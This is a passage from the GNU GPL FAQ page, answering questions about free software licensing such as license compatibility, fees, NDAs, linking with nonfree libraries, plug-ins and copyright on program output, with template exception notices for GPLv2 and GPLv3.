[incomplete list](/licenses/license-list.html). Any license that provides the user[certain specific freedoms](/philosophy/free-sw.html)is a free software license.- Why should I use the GNU GPL rather than other
free software licenses?
(
[#WhyUseGPL](#WhyUseGPL)) Using the GNU GPL will require that all the
[released improved versions be free software](/philosophy/pragmatic.html). This means you can avoid the risk of having to compete with a proprietary modified version of your own work. However, in some special situations it can be better to use a[more permissive license](/licenses/why-not-lgpl.html).- Does all GNU
software use the GNU GPL as its license?
(
[#DoesAllGNUSoftwareUseTheGNUGPLAsItsLicense](#DoesAllGNUSoftwareUseTheGNUGPLAsItsLicense)) Most GNU software packages use the GNU GPL, but there are a few GNU programs (and parts of programs) that use looser licenses, such as the Lesser GPL. When we do this, it is a matter of
[strategy](/licenses/why-not-lgpl.html).- Does using the
GPL for a program make it GNU software?
(
[#DoesUsingTheGPLForAProgramMakeItGNUSoftware](#DoesUsingTheGPLForAProgramMakeItGNUSoftware)) Anyone can release a program under the GNU GPL, but that does not make it a GNU package.
Making the program a GNU software package means explicitly contributing to the GNU Project. This happens when the program's developers and the GNU Project agree to do it. If you are interested in contributing a program to the GNU Project, please write to
[<[email protected]>](mailto:[email protected]).- What should I do if I discover a possible
violation of the GPL?
(
[#ReportingViolation](#ReportingViolation)) You should
[report it](/licenses/gpl-violation.html). First, check the facts as best you can. Then tell the publisher or copyright holder of the specific GPL-covered program. If that is the Free Software Foundation, write to[<[email protected]>](mailto:[email protected]). Otherwise, the program's maintainer may be the copyright holder, or else could tell you how to contact the copyright holder, so report it to the maintainer.- Why
does the GPL permit users to publish their modified versions?
(
[#WhyDoesTheGPLPermitUsersToPublishTheirModifiedVersions](#WhyDoesTheGPLPermitUsersToPublishTheirModifiedVersions)) A crucial aspect of free software is that users are free to cooperate. It is absolutely essential to permit users who wish to help each other to share their bug fixes and improvements with other users.
Some have proposed alternatives to the GPL that require modified versions to go through the original author. As long as the original author keeps up with the need for maintenance, this may work well in practice, but if the author stops (more or less) to do something else or does not attend to all the users' needs, this scheme falls down. Aside from the practical problems, this scheme does not allow users to help each other.
Sometimes control over modified versions is proposed as a means of preventing confusion between various versions made by users. In our experience, this confusion is not a major problem. Many versions of Emacs have been made outside the GNU Project, but users can tell them apart. The GPL requires the maker of a version to place his or her name on it, to distinguish it from other versions and to protect the reputations of other maintainers.
- Does the GPL require that
source code of modified versions be posted to the public?
(
[#GPLRequireSourcePostedPublic](#GPLRequireSourcePostedPublic)) The GPL does not require you to release your modified version, or any part of it. You are free to make modifications and use them privately, without ever releasing them. This applies to organizations (including companies), too; an organization can make a modified version and use it internally without ever releasing it outside the organization.
But
*if*you release the modified version to the public in some way, the GPL requires you to make the modified source code available to the program's users, under the GPL.Thus, the GPL gives permission to release the modified program in certain ways, and not in other ways; but the decision of whether to release it is up to you.
- Can I have a GPL-covered
program and an unrelated nonfree program on the same computer?
(
[#GPLAndNonfreeOnSameMachine](#GPLAndNonfreeOnSameMachine)) Yes.
- If I know someone has a copy of a GPL-covered
program, can I demand they give me a copy?
(
[#CanIDemandACopy](#CanIDemandACopy)) No. The GPL gives a person permission to make and redistribute copies of the program
*if and when that person chooses to do so*. That person also has the right not to choose to redistribute the program.- What does “written offer
valid for any third party” mean in GPLv2? Does that mean
everyone in the world can get the source to any GPLed program
no matter what?
(
[#WhatDoesWrittenOfferValid](#WhatDoesWrittenOfferValid)) If you choose to provide source through a written offer, then anybody who requests the source from you is entitled to receive it.
If you commercially distribute binaries not accompanied with source code, the GPL says you must provide a written offer to distribute the source code later. When users non-commercially redistribute the binaries they received from you, they must pass along a copy of this written offer. This means that people who did not get the binaries directly from you can still receive copies of the source code, along with the written offer.
The reason we require the offer to be valid for any third party is so that people who receive the binaries indirectly in that way can order the source code from you.
- GPLv2 says that modified
versions, if released, must be “licensed … to all third
parties.” Who are these third parties?
(
[#TheGPLSaysModifiedVersions](#TheGPLSaysModifiedVersions)) Section 2 says that modified versions you distribute must be licensed to all third parties under the GPL. “All third parties” means absolutely everyone—but this does not require you to
*do*anything physically for them. It only means they have a license from you, under the GPL, for your version.- Am I required to claim a copyright
on my modifications to a GPL-covered program?
(
[#RequiredToClaimCopyright](#RequiredToClaimCopyright)) You are not required to claim a copyright on your changes. In most countries, however, that happens automatically by default, so you need to place your changes explicitly in the public domain if you do not want them to be copyrighted.
Whether you claim a copyright on your changes or not, either way you must release the modified version, as a whole, under the GPL (
[if you release your modified version at all](#GPLRequireSourcePostedPublic)).- What does the GPL say about translating
some code to a different programming language?
(
[#TranslateCode](#TranslateCode)) Under copyright law, translation of a work is considered a kind of modification. Therefore, what the GPL says about modified versions applies also to translated versions. The translation is covered by the copyright on the original program.
If the original program carries a free license, that license gives permission to translate it. How you can use and license the translated program is determined by that license. If the original program is licensed under certain versions of the GNU GPL, the translated program must be covered by the same versions of the GNU GPL.
- If a program combines
public-domain code with GPL-covered code, can I take the
public-domain part and use it as public domain code?
(
[#CombinePublicDomainWithGPL](#CombinePublicDomainWithGPL)) You can do that, if you can figure out which part is the public domain part and separate it from the rest. If code was put in the public domain by its developer, it is in the public domain no matter where it has been.
- Does the GPL allow me to sell copies of
the program for money?
(
[#DoesTheGPLAllowMoney](#DoesTheGPLAllowMoney)) Yes, the GPL allows everyone to do this. The
[right to sell copies](/philosophy/selling.html)is part of the definition of free software. Except in one special situation, there is no limit on what price you can charge. (The one exception is the required written offer to provide source code that must accompany binary-only release.)- Does the GPL allow me to charge a
fee for downloading the program from my distribution site?
(
[#DoesTheGPLAllowDownloadFee](#DoesTheGPLAllowDownloadFee)) Yes. You can charge any fee you wish for distributing a copy of the program. Under GPLv2, if you distribute binaries by download, you must provide “equivalent access” to download the source—therefore, the fee to download source may not be greater than the fee to download the binary. If the binaries being distributed are licensed under the GPLv3, then you must offer equivalent access to the source code in the same way through the same place at no further charge.
- Does the GPL allow me to require
that anyone who receives the software must pay me a fee and/or
notify me?
(
[#DoesTheGPLAllowRequireFee](#DoesTheGPLAllowRequireFee)) No. In fact, a requirement like that would make the program nonfree. If people have to pay when they get a copy of a program, or if they have to notify anyone in particular, then the program is not free. See the
[definition of free software](/philosophy/free-sw.html).The GPL is a free software license, and therefore it permits people to use and even redistribute the software without being required to pay anyone a fee for doing so.
You
*can*charge people a fee to[get a copy](#DoesTheGPLAllowMoney). You can't require people to pay you when they get a copy*from you**from someone else*.- If I
distribute GPLed software for a fee, am I required to also make
it available to the public without a charge?
(
[#DoesTheGPLRequireAvailabilityToPublic](#DoesTheGPLRequireAvailabilityToPublic)) No. However, if someone pays your fee and gets a copy, the GPL gives them the freedom to release it to the public, with or without a fee. For example, someone could pay your fee, and then put her copy on a web site for the general public.
- Does the GPL allow me to distribute copies
under a nondisclosure agreement?
(
[#DoesTheGPLAllowNDA](#DoesTheGPLAllowNDA)) No. The GPL says that anyone who receives a copy from you has the right to redistribute copies, modified or not. You are not allowed to distribute the work on any more restrictive basis.
If someone asks you to sign an NDA for receiving GPL-covered software copyrighted by the FSF, please inform us immediately by writing to
[[email protected]](mailto:[email protected]).If the violation involves GPL-covered code that has some other copyright holder, please inform that copyright holder, just as you would for any other kind of violation of the GPL.
- Does the GPL allow me to distribute a
modified or beta version under a nondisclosure agreement?
(
[#DoesTheGPLAllowModNDA](#DoesTheGPLAllowModNDA)) No. The GPL says that your modified versions must carry all the freedoms stated in the GPL. Thus, anyone who receives a copy of your version from you has the right to redistribute copies (modified or not) of that version. You may not distribute any version of the work on a more restrictive basis.
- Does the GPL allow me to develop a
modified version under a nondisclosure agreement?
(
[#DevelopChangesUnderNDA](#DevelopChangesUnderNDA)) Yes. For instance, you can accept a contract to develop changes and agree not to release
*your changes*until the client says ok. This is permitted because in this case no GPL-covered code is being distributed under an NDA.You can also release your changes to the client under the GPL, but agree not to release them to anyone else unless the client says ok. In this case, too, no GPL-covered code is being distributed under an NDA, or under any additional restrictions.
The GPL would give the client the right to redistribute your version. In this scenario, the client will probably choose not to exercise that right, but does
*have*the right.- I want to get credit
for my work. I want people to know what I wrote. Can I still get
credit if I use the GPL?
(
[#IWantCredit](#IWantCredit)) You can certainly get credit for the work. Part of releasing a program under the GPL is writing a copyright notice in your own name (assuming you are the copyright holder). The GPL requires all copies to carry an appropriate copyright notice.
- Does the GPL allow me to add terms
that would require citation or acknowledgment in research papers
which use the GPL-covered software or its output?
(
[#RequireCitation](#RequireCitation)) No, this is not permitted under the terms of the GPL. While we recognize that proper citation is an important part of academic publications, citation cannot be added as an additional requirement to the GPL. Requiring citation in research papers which made use of GPLed software goes beyond what would be an acceptable additional requirement under section 7(b) of GPLv3, and therefore would be considered an additional restriction under Section 7 of the GPL. And copyright law does not allow you to place such a
[requirement on the output of software](#GPLOutput), regardless of whether it is licensed under the terms of the GPL or some other license.- Why does the GPL
require including a copy of the GPL with every copy of the program?
(
[#WhyMustIInclude](#WhyMustIInclude)) Including a copy of the license with the work is vital so that everyone who gets a copy of the program can know what their rights are.
It might be tempting to include a URL that refers to the license, instead of the license itself. But you cannot be sure that the URL will still be valid, five years or ten years from now. Twenty years from now, URLs as we know them today may no longer exist.
The only way to make sure that people who have copies of the program will continue to be able to see the license, despite all the changes that will happen in the network, is to include a copy of the license in the program.
- Is it enough just to put a copy
of the GNU GPL in my repository?
(
[#LicenseCopyOnly](#LicenseCopyOnly)) Just putting a copy of the GNU GPL in a file in your repository does not explicitly state that the code in the same repository may be used under the GNU GPL. Without such a statement, it's not entirely clear that the permissions in the license really apply to any particular source file. An explicit statement saying that eliminates all doubt.
A file containing just a license, without a statement that certain other files are covered by that license, resembles a file containing just a subroutine which is never called from anywhere else. The resemblance is not perfect: lawyers and courts might apply common sense and conclude that you must have put the copy of the GNU GPL there because you wanted to license the code that way. Or they might not. Why leave an uncertainty?
This statement should be in each source file. A clear statement in the program's README file is legally sufficient
*as long as that accompanies the code*, but it is easy for them to get separated. Why take a risk of[uncertainty about your code's license](#NoticeInSourceFile)?This has nothing to do with the specifics of the GNU GPL. It is true for any free license.
- Why should I put a license notice in each
source file?
(
[#NoticeInSourceFile](#NoticeInSourceFile)) You should put a notice at the start of each source file, stating what license it carries, in order to avoid risk of the code's getting disconnected from its license. If your repository's README says that source file is under the GNU GPL, what happens if someone copies that file to another program? That other context may not show what the file's license is. It may appear to have some other license, or
[no license at all](/licenses/license-list.html#NoLicense)(which would make the code nonfree).Adding a copyright notice and a license notice at the start of each source file is easy and makes such confusion unlikely.
This has nothing to do with the specifics of the GNU GPL. It is true for any free license.
- What if the work is not very long?
(
[#WhatIfWorkIsShort](#WhatIfWorkIsShort)) If a whole software package contains very little code—less than 300 lines is the benchmark we use—you may as well use a lax permissive license for it, rather than a copyleft license like the GNU GPL. (Unless, that is, the code is specially important.) We
[recommend the Apache License 2.0](/licenses/license-recommendations.html#software)for such cases.- Can I omit the preamble of the GPL, or the
instructions for how to use it on your own programs, to save space?
(
[#GPLOmitPreamble](#GPLOmitPreamble)) The preamble and instructions are integral parts of the GNU GPL and may not be omitted. In fact, the GPL is copyrighted, and its license permits only verbatim copying of the entire GPL. (You can use the legal terms to make
[another license](#ModifyGPL)but it won't be the GNU GPL.)The preamble and instructions add up to some 1000 words, less than 1/5 of the GPL's total size. They will not make a substantial fractional change in the size of a software package unless the package itself is quite small. In that case, you may as well use a simple all-permissive license rather than the GNU GPL.
- What does it
mean to say that two licenses are “compatible”?
(
[#WhatIsCompatible](#WhatIsCompatible)) In order to combine two programs (or substantial parts of them) into a larger work, you need to have permission to use both programs in this way. If the two programs' licenses permit this, they are compatible. If there is no way to satisfy both licenses at once, they are incompatible.
For some licenses, the way in which the combination is made may affect whether they are compatible—for instance, they may allow linking two modules together, but not allow merging their code into one module.
If you just want to install two separate programs in the same system, it is not necessary that their licenses be compatible, because this does not combine them into a larger work.
- What does it mean to say a license is
“compatible with the GPL?”
(
[#WhatDoesCompatMean](#WhatDoesCompatMean)) It means that the other license and the GNU GPL are compatible; you can combine code released under the other license with code released under the GNU GPL in one larger program.
All GNU GPL versions permit such combinations privately; they also permit distribution of such combinations provided the combination is released under the same GNU GPL version. The other license is compatible with the GPL if it permits this too.
GPLv3 is compatible with more licenses than GPLv2: it allows you to make combinations with code that has specific kinds of additional requirements that are not in GPLv3 itself. Section 7 has more information about this, including the list of additional requirements that are permitted.
- Can I write
free software that uses nonfree libraries?
(
[#FSWithNFLibs](#FSWithNFLibs)) If you do this, your program won't be fully usable in a free environment. If your program depends on a nonfree library to do a certain job, it cannot do that job in the Free World. If it depends on a nonfree library to run at all, it cannot be part of a free operating system such as GNU; it is entirely off limits to the Free World.
So please consider: can you find a way to get the job done without using this library? Can you write a free replacement for that library?
If the program is already written using the nonfree library, perhaps it is too late to change the decision. You may as well release the program as it stands, rather than not release it. But please mention in the README that the need for the nonfree library is a drawback, and suggest the task of changing the program so that it does the same job without the nonfree library. Please suggest that anyone who thinks of doing substantial further work on the program first free it from dependence on the nonfree library.
Note that there may also be legal issues with combining certain nonfree libraries with GPL-covered free software. Please see
[the question on GPL software with GPL-incompatible libraries](#GPLIncompatibleLibs)for more information.- Can I link a GPL program with a
proprietary system library? (
[#SystemLibraryException](#SystemLibraryException)) Both versions of the GPL have an exception to their copyleft, commonly called the system library exception. If the GPL-incompatible libraries you want to use meet the criteria for a system library, then you don't have to do anything special to use them; the requirement to distribute source code for the whole program does not include those libraries, even if you distribute a linked executable containing them.
The criteria for what counts as a “system library” vary between different versions of the GPL. GPLv3 explicitly defines “System Libraries” in section 1, to exclude it from the definition of “Corresponding Source.” GPLv2 deals with this issue slightly differently, near the end of section 3.
- In what ways can I link or combine
AGPLv3-covered and GPLv3-covered code?
(
[#AGPLGPL](#AGPLGPL)) Each of these licenses explicitly permits linking with code under the other license. You can always link GPLv3-covered modules with AGPLv3-covered modules, and vice versa. That is true regardless of whether some of the modules are libraries.
- What legal issues
come up if I use GPL-incompatible libraries with GPL software?
(
[#GPLIncompatibleLibs](#GPLIncompatibleLibs)) -
If you want your program to link against a library not covered by the system library exception, you need to provide permission to do that. Below are two example license notices that you can use to do that; one for GPLv3, and the other for GPLv2. In either case, you should put this text in each file to which you are granting this permission.
Only the copyright holders for the program can legally release their software under these terms. If you wrote the whole program yourself, then assuming your employer or school does not claim the copyright, you are the copyright holder—so you can authorize the exception. But if you want to use parts of other GPL-covered programs by other authors in your code, you cannot authorize the exception for them. You have to get the approval of the copyright holders of those programs.
When other people modify the program, they do not have to make the same exception for their code—it is their choice whether to do so.
If the libraries you intend to link with are nonfree, please also see
[the section on writing Free Software which uses nonfree libraries](#FSWithNFLibs).If you're using GPLv3, you can accomplish this goal by granting an additional permission under section 7. The following license notice will do that. You must replace all the text in brackets with text that is appropriate for your program. If not everybody can distribute source for the libraries you intend to link with, you should remove the text in braces; otherwise, just remove the braces themselves.
Copyright (C)
`[years]``[name of copyright holder]`This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 3 of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.
You should have received a copy of the GNU General Public License along with this program; if not, see <https://www.gnu.org/licenses>.
Additional permission under GNU GPL version 3 section 7
If you modify this Program, or any covered work, by linking or combining it with
`[name of library]`(or a modified version of that library), containing parts covered by the terms of`[name of library's license]`, the licensors of this Program grant you additional permission to convey the resulting work. {Corresponding Source for a non-source form of such a combination shall include the source code for the parts of`[name of library]`used as well as that of the covered work.}If you're using GPLv2, you can provide your own exception to the license's terms. The following license notice will do that. Again, you must replace all the text in brackets with text that is appropriate for your program. If not everybody can distribute source for the libraries you intend to link with, you should remove the text in braces; otherwise, just remove the braces themselves.
Copyright (C)
`[years]``[name of copyright holder]`This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.
You should have received a copy of the GNU General Public License along with this program; if not, see <https://www.gnu.org/licenses>.
Linking
`[name of your program]`statically or dynamically with other modules is making a combined work based on`[name of your program]`. Thus, the terms and conditions of the GNU General Public License cover the whole combination.In addition, as a special exception, the copyright holders of
`[name of your program]`give you permission to combine`[name of your program]`with free software programs or libraries that are released under the GNU LGPL and with code included in the standard release of`[name of library]`under the`[name of library's license]`(or modified versions of such code, with unchanged license). You may copy and distribute such a system following the terms of the GNU GPL for`[name of your program]`and the licenses of the other code concerned{, provided that you include the source code of that other code when and as the GNU GPL requires distribution of source code}.Note that people who make modified versions of
`[name of your program]`are not obligated to grant this special exception for their modified versions; it is their choice whether to do so. The GNU General Public License gives permission to release a modified version without this exception; this exception also makes it possible to release a modified version which carries forward this exception. - How do I get a copyright on my program
in order to release it under the GPL?
(
[#HowIGetCopyright](#HowIGetCopyright)) Under the Berne Convention, everything written is automatically copyrighted from whenever it is put in fixed form. So you don't have to do anything to “get” the copyright on what you write—as long as nobody else can claim to own your work.
However, registering the copyright in the US is a very good idea. It will give you more clout in dealing with an infringer in the US.
The case when someone else might possibly claim the copyright is if you are an employee or student; then the employer or the school might claim you did the job for them and that the copyright belongs to them. Whether they would have a valid claim would depend on circumstances such as the laws of the place where you live, and on your employment contract and what sort of work you do. It is best to consult a lawyer if there is any possible doubt.
If you think that the employer or school might have a claim, you can resolve the problem clearly by getting a copyright disclaimer signed by a suitably authorized officer of the company or school. (Your immediate boss or a professor is usually NOT authorized to sign such a disclaimer.)
- What if my school
might want to make my program into its own proprietary software product?
(
[#WhatIfSchool](#WhatIfSchool)) Many universities nowadays try to raise funds by restricting the use of the knowledge and information they develop, in effect behaving little different from commercial businesses. (See “The Kept University”, Atlantic Monthly, March 2000, for a general discussion of this problem and its effects.)
If you see any chance that your school might refuse to allow your program to be released as free software, it is best to raise the issue at the earliest possible stage. The closer the program is to working usefully, the more temptation the administration might feel to take it from you and finish it without you. At an earlier stage, you have more leverage.
So we recommend that you approach them when the program is only half-done, saying, “If you will agree to releasing this as free software, I will finish it.” Don't think of this as a bluff. To prevail, you must have the courage to say, “My program will have liberty, or never be born.”
- Could
you give me step by step instructions on how to apply the GPL to my program?
(
[#CouldYouHelpApplyGPL](#CouldYouHelpApplyGPL)) See the page of
[GPL instructions](/licenses/gpl-howto.html).- I heard that someone got a copy
of a GPLed program under another license. Is this possible?
(
[#HeardOtherLicense](#HeardOtherLicense)) The GNU GPL does not give users permission to attach other licenses to the program. But the copyright holder for a program can release it under several different licenses in parallel. One of them may be the GNU GPL.
The license that comes in your copy, assuming it was put in by the copyright holder and that you got the copy legitimately, is the license that applies to your copy.
- I would like to release a program I wrote
under the GNU GPL, but I would
like to use the same code in nonfree programs.
(
[#ReleaseUnderGPLAndNF](#ReleaseUnderGPLAndNF)) To release a nonfree program is always ethically tainted, but legally there is no obstacle to your doing this. If you are the copyright holder for the code, you can release it under various different non-exclusive licenses at various times.
- Is the
developer of a GPL-covered program bound by the GPL? Could the
developer's actions ever be a violation of the GPL?
(
[#DeveloperViolate](#DeveloperViolate)) Strictly speaking, the GPL is a license from the developer for others to use, distribute and change the program. The developer itself is not bound by it, so no matter what the developer does, this is not a “violation” of the GPL.
However, if the developer does something that would violate the GPL if done by someone else, the developer will surely lose moral standing in the community.
- Can the developer of a program who distributed
it under the GPL later license it to another party for exclusive use?
(
[#CanDeveloperThirdParty](#CanDeveloperThirdParty)) No, because the public already has the right to use the program under the GPL, and this right cannot be withdrawn.
- Can I use GPL-covered editors such as
GNU Emacs to develop nonfree programs? Can I use GPL-covered tools
such as GCC to compile them?
(
[#CanIUseGPLToolsForNF](#CanIUseGPLToolsForNF)) Yes, because the copyright on the editors and tools does not cover the code you write. Using them does not place any restrictions, legally, on the license you use for your code.
Some programs copy parts of themselves into the output for technical reasons—for example, Bison copies a standard parser program into its output file. In such cases, the copied text in the output is covered by the same license that covers it in the source code. Meanwhile, the part of the output which is derived from the program's input inherits the copyright status of the input.
As it happens, Bison can also be used to develop nonfree programs. This is because we decided to explicitly permit the use of the Bison standard parser program in Bison output files without restriction. We made the decision because there were other tools comparable to Bison which already permitted use for nonfree programs.
- Do I have “fair use”
rights in using the source code of a GPL-covered program?
(
[#GPLFairUse](#GPLFairUse)) Yes, you do. “Fair use” is use that is allowed without any special permission. Since you don't need the developers' permission for such use, you can do it regardless of what the developers said about it—in the license or elsewhere, whether that license be the GNU GPL or any other free software license.
Note, however, that there is no world-wide principle of fair use; what kinds of use are considered “fair” varies from country to country.
- Can the US Government release a program under the GNU GPL?
(
[#GPLUSGov](#GPLUSGov)) If the program is written by US federal government employees in the course of their employment, it is in the public domain, which means it is not copyrighted. Since the GNU GPL is based on copyright, such a program cannot be released under the GNU GPL. (It can still be
[free software](/philosophy/free-sw.html), however; a public domain program is free.)However, when a US federal government agency uses contractors to develop software, that is a different situation. The contract can require the contractor to release it under the GNU GPL. (GNU Ada was developed in this way.) Or the contract can assign the copyright to the government agency, which can then release the software under the GNU GPL.
- Can the US Government
release improvements to a GPL-covered program?
(
[#GPLUSGovAdd](#GPLUSGovAdd)) Yes. If the improvements are written by US government employees in the course of their employment, then the improvements are in the public domain. However, the improved version, as a whole, is still covered by the GNU GPL. There is no problem in this situation.
If the US government uses contractors to do the job, then the improvements themselves can be GPL-covered.
- Does the GPL have different requirements
for statically vs dynamically linked modules with a covered
work? (
[#GPLStaticVsDynamic](#GPLStaticVsDynamic)) No. Linking a GPL covered work statically or dynamically with other modules is making a combined work based on the GPL covered work. Thus, the terms and conditions of the GNU General Public License cover the whole combination. See also
[What legal issues come up if I use GPL-incompatible libraries with GPL software?](#GPLIncompatibleLibs)- Does the LGPL have different requirements
for statically vs dynamically linked modules with a covered
work? (
[#LGPLStaticVsDynamic](#LGPLStaticVsDynamic)) For the purpose of complying with the LGPL (any extant version: v2, v2.1 or v3):
(1) If you statically link against an LGPLed library, you must also provide your application in an object (not necessarily source) format, so that a user has the opportunity to modify the library and relink the application.
(2) If you dynamically link against an LGPLed library
*already present on the user's computer*, you need not convey the library's source. On the other hand, if you yourself convey the executable LGPLed library along with your application, whether linked with statically or dynamically, you must also convey the library's sources, in one of the ways for which the LGPL provides.- Is there some way that
I can GPL the output people get from use of my program? For example,
if my program is used to develop hardware designs, can I require that
these designs must be free?
(
[#GPLOutput](#GPLOutput)) In general this is legally impossible; copyright law does not give you any say in the use of the output people make from their data using your program. If the user uses your program to enter or convert her own data, the copyright on the output belongs to her, not you. More generally, when a program translates its input into some other form, the copyright status of the output inherits that of the input it was generated from.
So the only way you have a say in the use of the output is if substantial parts of the output are copied (more or less) from text in your program. For instance, part of the output of Bison (see above) would be covered by the GNU GPL, if we had not made an exception in this specific case.
You could artificially make a program copy certain text into its output even if there is no technical reason to do so. But if that copied text serves no practical purpose, the user could simply delete that text from the output and use only the rest. Then he would not have to obey the conditions on redistribution of the copied text.
- In what cases is the output of a GPL
program covered by the GPL too?
(
[#WhatCaseIsOutputGPL](#WhatCaseIsOutputGPL)) The output of a program is not, in general, covered by the copyright on the code of the program. So the license of the code of the program does not apply to the output, whether you pipe it into a file, make a screenshot, screencast, or video.
The exception would be when the program displays a full screen of text and/or art that comes from the program. Then the copyright on that text and/or art covers the output. Programs that output audio, such as video games, would also fit into this exception.
If the art/music is under the GPL, then the GPL applies when you copy it no matter how you copy it. However,
[fair use](#GPLFairUse)may still apply.Keep in mind that some programs, particularly video games, can have artwork/audio that is licensed separately from the underlying GPLed game. In such cases, the license on the artwork/audio would dictate the terms under which video/streaming may occur. See also:
[Can I use the GPL for something other than software?](#GPLOtherThanSoftware)- If I add a module to a GPL-covered program,
do I have to use the GPL as the license for my module?
(
[#GPLModuleLicense](#GPLModuleLicense)) The GPL says that the whole combined program has to be released under the GPL. So your module has to be available for use under the GPL.
But you can give additional permission for the use of your code. You can, if you wish, release your module under a license which is more lax than the GPL but compatible with the GPL. The
[license list page](/licenses/license-list.html)gives a partial list of GPL-compatible licenses.- If a library is released under the GPL
(not the LGPL), does that mean that any software which uses it
has to be under the GPL or a GPL-compatible license?
(
[#IfLibraryIsGPL](#IfLibraryIsGPL)) Yes, because the program actually links to the library. As such, the terms of the GPL apply to the entire combination. The software modules that link with the library may be under various GPL compatible licenses, but the work as a whole must be licensed under the GPL. See also:
[What does it mean to say a license is “compatible with the GPL”?](#WhatDoesCompatMean)- If a programming language interpreter
is released under the GPL, does that mean programs written to be
interpreted by it must be under GPL-compatible licenses?
(
[#IfInterpreterIsGPL](#IfInterpreterIsGPL)) When the interpreter just interprets a language, the answer is no. The interpreted program, to the interpreter, is just data; a free software license like the GPL, based on copyright law, cannot limit what data you use the interpreter on. You can run it on any data (interpreted program), any way you like, and there are no requirements about licensing that data to anyone.
However, when the interpreter is extended to provide “bindings” to other facilities (often, but not necessarily, libraries), the interpreted program is effectively linked to the facilities it uses through these bindings. So if these facilities are released under the GPL, the interpreted program that uses them must be released in a GPL-compatible way. The JNI or Java Native Interface is an example of such a binding mechanism; libraries that are accessed in this way are linked dynamically with the Java programs that call them. These libraries are also linked with the interpreter. If the interpreter is linked statically with these libraries, or if it is designed to
[link dynamically with these specific libraries](#GPLPluginsInNF), then it too needs to be released in a GPL-compatible way.Another similar and very common case is to provide libraries with the interpreter which are themselves interpreted. For instance, Perl comes with many Perl modules, and a Java implementation comes with many Java classes. These libraries and the programs that call them are always dynamically linked together.
A consequence is that if you choose to use GPLed Perl modules or Java classes in your program, you must release the program in a GPL-compatible way, regardless of the license used in the Perl or Java interpreter that the combined Perl or Java program will run on.
- I'm writing a Windows application with
Microsoft Visual C++ (or Visual Basic) and I will be releasing it
under the GPL. Is dynamically linking my program with the Visual
C++ (or Visual Basic) runtime library permitted under the GPL?
(
[#WindowsRuntimeAndGPL](#WindowsRuntimeAndGPL)) You may link your program to these libraries, and distribute the compiled program to others. When you do this, the runtime libraries are “System Libraries” as GPLv3 defines them. That means that you don't need to worry about including their source code with the program's Corresponding Source. GPLv2 provides a similar exception in section 3.
You may not distribute these libraries in compiled DLL form with the program. To prevent unscrupulous distributors from trying to use the System Library exception as a loophole, the GPL says that libraries can only qualify as System Libraries as long as they're not distributed with the program itself. If you distribute the DLLs with the program, they won't be eligible for this exception anymore; then the only way to comply with the GPL would be to provide their source code, which you are unable to do.
It is possible to write free programs that only run on Windows, but it is not a good idea. These programs would be “
[trapped](/philosophy/java-trap.html)” by Windows, and therefore contribute zero to the Free World.- Why is the original BSD
license incompatible with the GPL?
(
[#OrigBSD](#OrigBSD)) Because it imposes a specific requirement that is not in the GPL; namely, the requirement on advertisements of the program. Section 6 of GPLv2 states:
You may not impose any further restrictions on the recipients' exercise of the rights granted herein.
GPLv3 says something similar in section 10. The advertising clause provides just such a further restriction, and thus is GPL-incompatible.
The revised BSD license does not have the advertising clause, which eliminates the problem.
- When is a program and its plug-ins considered a single combined program?
(
[#GPLPlugins](#GPLPlugins)) It depends on how the main program invokes its plug-ins. If the main program uses fork and exec to invoke plug-ins, and they establish intimate communication by sharing complex data structures, or shipping complex data structures back and forth, that can make them one single combined program. A main program that uses simple fork and exec to invoke plug-ins and does not establish intimate communication between them results in the plug-ins being a separate program.
If the main program dynamically links plug-ins, and they make function calls to each other and share data structures, we believe they form a single combined program, which must be treated as an extension of both the main program and the plug-ins. If the main program dynamically links plug-ins, but the communication between them is limited to invoking the ‘main’ function of the plug-in with some options and waiting for it to return, that is a borderline case.
Using shared memory to communicate with complex data structures is pretty much equivalent to dynamic linking.
- If I write a plug-in to use with a GPL-covered
program, what requirements does that impose on the licenses I can
use for distributing my plug-in?
(
[#GPLAndPlugins](#GPLAndPlugins)) Please see this question
[for determining when plug-ins and a main program are considered a single combined program and when they are considered separate works](#GPLPlugins).If the main program and the plugins are a single combined program then this means you must license the plug-in under the GPL or a GPL-compatible free software license and distribute it with source code in a GPL-compliant way. A main program that is separate from its plug-ins makes no requirements for the plug-ins.
- Can I apply the
GPL when writing a plug-in for a nonfree program?
(
[#GPLPluginsInNF](#GPLPluginsInNF)) Please see this question
[for determining when plug-ins and a main program are considered a single combined program and when they are considered separate programs](#GPLPlugins).If they form a single combined program this means that combination of the GPL-covered plug-in with the nonfree main program would violate the GPL. However, you can resolve that legal problem by adding an exception to your plug-in's license, giving permission to link it with the nonfree main program.
See also the question
[I am writing free software that uses a nonfree library.](#FSWithNFLibs)- Can I release a nonfree program
that's designed to load a GPL-covered plug-in?
(
[#NFUseGPLPlugins](#NFUseGPLPlugins)) Please see this question
[for determining when plug-ins and a main program are considered a single combined program and when they are considered separate programs](#GPLPlugins).If they form a single combined program then the main program must be released under the GPL or a GPL-compatible free software license, and the terms of the GPL must be followed when the main program is distributed for use with these plug-ins.
However, if they are separate works then the license of the plug-in makes no requirements about the main program.
See also the question
[I am writing free software that uses a nonfree library.](#FSWithNFLibs)- You have a GPLed program that I'd like
to link with my code to build a proprietary program. Does the fact
that I link with your program mean I have to GPL my program?
(
[#LinkingWithGPL](#LinkingWithGPL)) Not exactly. It means you must release your program under a license compatible with the GPL (more precisely, compatible with one or more GPL versions accepted by all the rest of the code in the combination that you link). The combination itself is then available under those GPL versions.
- If so, is there
any chance I could get a license of your program under the Lesser GPL?
(
[#SwitchToLGPL](#SwitchToLGPL)) You can ask, but most authors will stand firm and say no. The idea of the GPL is that if you want to include our code in your program, your program must also be free software. It is supposed to put pressure on you to release your program in a way that makes it part of our community.
You always have the legal alternative of not using our code.
- Does distributing a nonfree driver
meant to link with the kernel Linux violate the GPL?
(
[#NonfreeDriverKernelLinux](#NonfreeDriverKernelLinux)) Linux (the kernel in the GNU/Linux operating system) is distributed under GNU GPL version 2. Does distributing a nonfree driver meant to link with Linux violate the GPL?
